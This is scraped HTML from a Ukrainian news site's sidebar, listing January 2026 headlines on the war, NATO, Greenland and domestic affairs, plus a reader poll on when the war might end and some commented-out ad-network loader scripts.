            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html" style="">У боєголовці "Орешніка" виявили критичні недоліки, - аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">523</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html#mc-container" data-cackle-channel="532711" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html" style="">В Україні понад 100 поїздів курсуватимуть за новим графіком: де дізнатися розклад</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html#mc-container" data-cackle-channel="532709" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html" style="">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">707</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html#mc-container" data-cackle-channel="532701" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html" style="">Європейські країни посилюють боротьбу з "тіньовим флотом" Росії, - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">127</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html#mc-container" data-cackle-channel="532691" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html" style="">Китайські спецпризначенці вже тренуються викрадати президента Тайваню, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html#mc-container" data-cackle-channel="532660" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html" style="">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">616</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html#mc-container" data-cackle-channel="532685" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768760942-mbappe-obiyshov-anri-u-spisku-naykrashchih-frantsuzkih-bombardiriv-.html">Мбаппе обійшов Анрі у списку найкращих французьких бомбардирів — попереду тільки один футболіст (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768760942-mbappe-obiyshov-anri-u-spisku-naykrashchih-frantsuzkih-bombardiriv-.html">19.01.2026, 11:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768804141-es-mozhe-vvesti-mita-na-93-mlrd-evro-proti-ssha-u-vidpovid.html">ЄС може ввести мита на 93 млрд євро проти США у відповідь на шантаж Трампа щодо Гренландії — FT (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768804141-es-mozhe-vvesti-mita-na-93-mlrd-evro-proti-ssha-u-vidpovid.html">19.01.2026, 11:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768804141-rosiya-vnochi-atakuvala-dronami-odesu-ta-oblast-poshkodzheno.html">Росія вночі атакувала дронами Одесу та область, пошкоджено будинки, енергетику та газову інфраструктуру — фото (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768804141-rosiya-vnochi-atakuvala-dronami-odesu-ta-oblast-poshkodzheno.html">19.01.2026, 11:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768802282--nastav-chas-i-tse-bude-zrobleno-tramp-zayaviv-shcho-nato.html">«Настав час, і це буде зроблено». Трамп заявив, що НАТО 20 років закликає Данію усунути російську загрозу у Гренландії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768802282--nastav-chas-i-tse-bude-zrobleno-tramp-zayaviv-shcho-nato.html">19.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768753741-ukrayinski-udari-za-minuliy-rik-zavdali-rosiyanam-vtrat.html">Українські удари за минулий рік завдали росіянам втрат на $15 млрд — Сирський (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768753741-ukrayinski-udari-za-minuliy-rik-zavdali-rosiyanam-vtrat.html">19.01.2026, 10:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html">Ворог атакував обʼєкт критичної інфраструктури Харкова</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html">"Ти - волоцюга соцмереж": Тіна Кароль гучно поскандалила з відомим блогером</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">864</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">707</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">616</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">606</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">525</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227701</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55508</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
